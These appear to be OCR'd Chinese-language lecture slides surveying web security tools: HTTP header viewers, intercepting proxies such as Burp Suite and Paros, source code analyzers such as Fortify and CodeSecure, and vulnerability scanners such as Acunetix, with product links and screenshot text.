

## **Live HTTP Header**

#### Live HTTP headers



#### **HTTP** Headers

n

http://www.google.com.tw/



 $\Box$   $\times$ 

 $\blacktriangle$ 



## HTTP訊息觀察工具(cont.)

# **Web Proxy**

- **Burp Suite**
	- **http://portswigger.net/suite/**

#### - **Paros**

– **http://www.parosproxy.org/**

#### - **Odysseus**

– **http://www.bindshell.net/tools/odysseus**

#### - **Fiddler**

– **http://www.fiddlertool.com/fiddler/**

#### - **WebScarab**

– **http://www.owasp.org/index.php/Category:OWASP\_WebScarab\_Project**

#### - **SPIKE Proxy**

– **http://www.immunitysec.com/resources-freesoftware.shtml**

#### - **Achilles**

O

– **http://www.mavensecurity.com/achilles**

## **Burp Suite**

#### **O** burp suite v1.2.01

#### burp intruder repeater window help

spider scanner intruder decoder comms alerts target proxy repeater sequencer comparer

site map scope

Fitter: hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders

![](_page_251_Picture_56.jpeg)

 $\Box$ elx
## **Paros** ( $\rightarrow$  Free Web Scan)



### $\triangleright$  HP DevInspect

 $\checkmark$  https://h10078.www1.hp.com/cda/hpms/display/main/hpms\_cont<br>ent.jsp?zn=bto&cp=1-11-201-200%5E9564\_4000\_100\_

#### Parasoft

- ✓ http://www.parasoft.com/jsp/home.jsp
- ► Fortify 360 SCA(Source Code Analyzer)
	- ✓ http://www.gss.com.tw/tw/IT-tools/Fortify-SCA.htm
	- ✓ http://www.fortify.com/products/detect/in\_development.jsp;jsessi onid=FE6FC1EFD16D72EF59191714521

### $\triangleright$  Klocwork

ū

- ← http://www.klocwork.com/products/?\_kk=code%20review%20to  $\overline{ol\&$  kt=f237adfe-c22e-44ff-af59-0a79f6d8abc7&gclid=CLfuNXJn5wCFQkwpAodA2J\_cw
- ▶ 阿碼科技-CodeSecure
	- ✓ http://www.armorize.com/?link\_id=codesecure

### **>Parasoft**

#### Parasoft產品介紹

ū



 $\Box$ 

#### **Example 260 SCA(Source Code Analyzer)** F vebgoat51 - C:\Frogram Files\Fortify Software\Fortify SCA 5.2\Samples\advanced\webgoat\WebGoat5.0\JevaSource\org\owasp\webgoat\lessons\DasicAuthentication.java - Audit Workbench - [리] File Edit Tools Options Help Summary | Audit Guide | Scan | Reports **FORTIEY AUDIT WORKBENCH** Project Summary **B** BackDoornieva **J** BuicAufhentication.jnvs 23 Functions **Aut**



### ▶阿碼科技-CodeSecure

#### CodeSecure<sup>™</sup>

**T**armorize technologies

HOME ADMIN CONFIGURE SCAN ANALYZE HELP Last Scan | Scan History | O Workbench Download

#### **Current Scan Details**

 $(a)$  Menu

1/12/09 3:04:16 PM **Start time** (1 minute ago) Duration 1 minute Scanned Files 163 **Scanned Lines** 16,668 **Vulnerable Files** 25 Vulnerable 81 Statement Resulting 121 Vulnerabilities **Vulnerable Entry**  $34$ Points

Generate HTML Report Generate PDF Report Export Rules **X** Export to XML

Back to Scan History

**&** Current User Username admin

Hame Domain Admin Domain admin Role 图 Logout

Active Project XDWorldRecipe-2.11

Language ASP NET (NET v3.5: C#, VB.NET

**Q** Quick Help All settings have been configured properly, you may

View scan results and

start the scan right now! Scan Now

download the report Cenerate HTML Report Generate PDF Report



**O** armorize technologies

#### $\triangleright$  Acunetix

ū

- ✓ http://www.acunetix.com/
- $\triangleright$  HP WebInspect
	- <del>V</del> https://h10078.www1.hp.com/cda/hpms/display/main/hpms\_cont<br>ent.jsp?zn=bto&cp=1-11-201-200%5E9570\_4000\_100\_
- $\triangleright$  IBM Rational AppScan
	- ✓ http://www-01.ibm.com/software/awdtools/appscan/



### **Example 12**

#### $\begin{bmatrix} 1 \\ 0 \end{bmatrix}$   $\begin{bmatrix} 2 \\ 3 \end{bmatrix}$ A Acunetix Web Vulnerability Scanner (Enterprise Edition) File Tools Configuration Help TNew Scan | U & P & O B & O & Z | R R B & Q | B **Tools Explorer** 日后 **Example 2** Start URL: http://www. Profile: default  $\overline{\phantom{a}}$  Start  $1.5$  tw:80/ Web Vulnerability Scanner **Scan Results** Scan Thread 1 ( http://www  $,tw:80/$ ) Web Scanner E <a>Scan Thread 1 (http://www. kw:80/)  $\boldsymbol{\wedge}$ **E** Tools **E In Alerts** (96) Site Crawler **II**. Vulnerability Information  $\Box$  O SSL 2.0 deprecated protocol (1) Target Finder **El Co** SSL weak ciphers (3) 5ubdomain Scanner \* Threat Level Blind SQL Injector <sup>1</sup> O Password type input with autocomplete enabled (68) HTTP Editor  $\overline{+}$  Broken links (24) **Acunetix Threat Level 3** a acunetix threat level HTTP Sniffer Knowledge Base (7) One or more high-severity type vulnerabilities have been discovered by Level 3: High HTTP Fuzzer the scanner. A malicious user can exploit these vulnerabilities and List of open TCP ports Authentication Tester compromise the backend database and/or deface your website. Whois lookup Compare Results SSL server running [443] **E** Web Services ■ ASP-NET \* Alerts Found Web Services Scanner List of client scripts Web Services Editor **Total alerts found** 96 Configuration List of files with inputs  $1$ **O** High Settings List of external hosts **O** Medium  $3$ Scanning Profiles Site Structure **O** Low  $\Omega$ G General  $\Box$ Program Updates the Informational 92 □ 2008 1.0 Version Information  $-721$ Licensing  $\left\langle \right\rangle$  $\rightarrow$ **E. Scan Information** Support Center  $\mathbf{u}$ **Activity Window** <sup>2</sup> Purchase Determining necesary updates ...  $\hat{\phantom{a}}$ User Manual (html) No patch updates are available. User Manual (pdf) Started scanning http://www.  $1.1$  .tw:80/... AcuSensor Finished scanning. Application Log Error Log

